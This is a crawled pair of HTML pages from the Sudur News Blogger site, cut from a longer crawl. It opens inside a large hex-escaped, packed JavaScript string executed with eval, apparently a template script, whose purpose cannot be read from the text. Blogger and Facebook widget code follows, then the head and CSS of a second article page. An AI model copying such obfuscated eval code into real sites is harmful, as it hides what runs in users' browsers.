x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY765tmyyaWrCXii_PAS5JHFqsB-eQ:1769467695635';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7666582080685171109','//www.sudur.news/2019/05/kami-rita-sherpa-scales-mt-everest-23.html','7666582080685171109');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7666582080685171109', 'title': 'Sudur News', 'url': 'https://www.sudur.news/2019/05/kami-rita-sherpa-scales-mt-everest-23.html', 'canonicalUrl': 'https://www.sudur.news/2019/05/kami-rita-sherpa-scales-mt-everest-23.html', 'homepageUrl': 'https://www.sudur.news/', 'searchUrl': 'https://www.sudur.news/search', 'canonicalHomepageUrl': 'https://www.sudur.news/', 'blogspotFaviconUrl': 'https://www.sudur.news/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sudur News - RSS\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7666582080685171109/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/6212029197315094237/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6022510105885768', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6212029197315094237', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfedOpkZlhEgaYgiLW3TI4fj8ITao23OsqdfldqOfNurAOVXXviTPzsOPAtk7KTregpDZjDdL98w4mWOv7UzUoWLGoSyVin56dbcl6i4hsLpt8S0ZEJJJ9VACKjg6T87KHnurgMwNk2A/s72-c/Kami-Riat-Sherpa-Mt-Everest.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfedOpkZlhEgaYgiLW3TI4fj8ITao23OsqdfldqOfNurAOVXXviTPzsOPAtk7KTregpDZjDdL98w4mWOv7UzUoWLGoSyVin56dbcl6i4hsLpt8S0ZEJJJ9VACKjg6T87KHnurgMwNk2A/s640/Kami-Riat-Sherpa-Mt-Everest.jpg', 'pageName': 'Kami Rita Sherpa scales Mt Everest 23 times', 'pageTitle': 'Sudur News: Kami Rita Sherpa scales Mt Everest 23 times'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kami Rita Sherpa scales Mt Everest 23 times', 'description': ' Kathmandu , May 15th 2019   A 49-year-old Sherpa climber stood atop the world\u2019s highest mountain for the 23rd time today becoming the only ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfedOpkZlhEgaYgiLW3TI4fj8ITao23OsqdfldqOfNurAOVXXviTPzsOPAtk7KTregpDZjDdL98w4mWOv7UzUoWLGoSyVin56dbcl6i4hsLpt8S0ZEJJJ9VACKjg6T87KHnurgMwNk2A/s640/Kami-Riat-Sherpa-Mt-Everest.jpg', 'url': 'https://www.sudur.news/2019/05/kami-rita-sherpa-scales-mt-everest-23.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6212029197315094237}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'ads-content', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar2', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec2', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.sudur.news/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBbwbJYTE9NL2J0PszXIly1zGcL-66AuTfr1r1IUiseNkw7AYJLmzYqjEumAQami5y9mDNFRziGlzeY8T63FR_sAvhhYw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sudur.news/2019/05/slow-capital-expenditure-continues-to.html
body_size: 42177
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sudur.news/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sudur.news/2019/05/slow-capital-expenditure-continues-to.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sudur News - RSS" href="https://www.sudur.news/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sudur News - Atom" href="https://www.blogger.com/feeds/7666582080685171109/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/1901982273123406676/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlG5Tb-vvwvEApQEK80p3JlIpZ6wJFU5coO2jvd9b-XdSaiiMZY1oNDgM_peu1Fjyn-sMkviPpFJV7Vdg4m5Xk_b_z1JTiuVHbEKYYEYGy24Bs_2vTs1PaGqL72wP8rNm31Kor8SoUf3w/s640/1-09062-2-Madhyapahadi-Kalopatre%2540Lamjung-1-14052019100806-1000x0.jpg' rel='image_src'/>
<meta content='https://www.sudur.news/2019/05/slow-capital-expenditure-continues-to.html' property='og:url'/>
<meta content='Slow capital expenditure continues to bedevil development projects' property='og:title'/>
<meta content=' Kathmandu , May 14th 2019    The KP Sharma Oli administration, which has a two-thirds majority in Parliament, had claimed it would show vis...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlG5Tb-vvwvEApQEK80p3JlIpZ6wJFU5coO2jvd9b-XdSaiiMZY1oNDgM_peu1Fjyn-sMkviPpFJV7Vdg4m5Xk_b_z1JTiuVHbEKYYEYGy24Bs_2vTs1PaGqL72wP8rNm31Kor8SoUf3w/w1200-h630-p-k-no-nu/1-09062-2-Madhyapahadi-Kalopatre%2540Lamjung-1-14052019100806-1000x0.jpg' property='og:image'/>
<title>
Slow capital expenditure continues to bedevil development projects - Sudur News
</title>
<!-- Description and Keywords (start) -->
<meta content='SudurNews, Sudur News, SudurNewsNP, Sudurnews.com, Far-western, sudurpaschim, news, nepal, online, magazine, sudur.news, pradesh 7, provience 7, kanchanpur, kailali, dadeldhura, baitadi, darchula, doti, bajhang, achham, bajura' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Slow capital expenditure continues to bedevil development projects' property='og:title'/>
<meta content='https://www.sudur.news/2019/05/slow-capital-expenditure-continues-to.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlG5Tb-vvwvEApQEK80p3JlIpZ6wJFU5coO2jvd9b-XdSaiiMZY1oNDgM_peu1Fjyn-sMkviPpFJV7Vdg4m5Xk_b_z1JTiuVHbEKYYEYGy24Bs_2vTs1PaGqL72wP8rNm31Kor8SoUf3w/s640/1-09062-2-Madhyapahadi-Kalopatre%2540Lamjung-1-14052019100806-1000x0.jpg' property='og:image'/>
<meta content='Sudur News' property='og:site_name'/>
<meta content='https://www.sudur.news/' name='twitter:domain'/>
<meta content='Slow capital expenditure continues to bedevil development projects' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlG5Tb-vvwvEApQEK80p3JlIpZ6wJFU5coO2jvd9b-XdSaiiMZY1oNDgM_peu1Fjyn-sMkviPpFJV7Vdg4m5Xk_b_z1JTiuVHbEKYYEYGy24Bs_2vTs1PaGqL72wP8rNm31Kor8SoUf3w/s640/1-09062-2-Madhyapahadi-Kalopatre%2540Lamjung-1-14052019100806-1000x0.jpg' name='twitter:image'/>
<meta content='Slow capital expenditure continues to bedevil development projects' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@SudurNewsNP' name='twitter:site'/>
<meta content='@SudurNewsNP' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
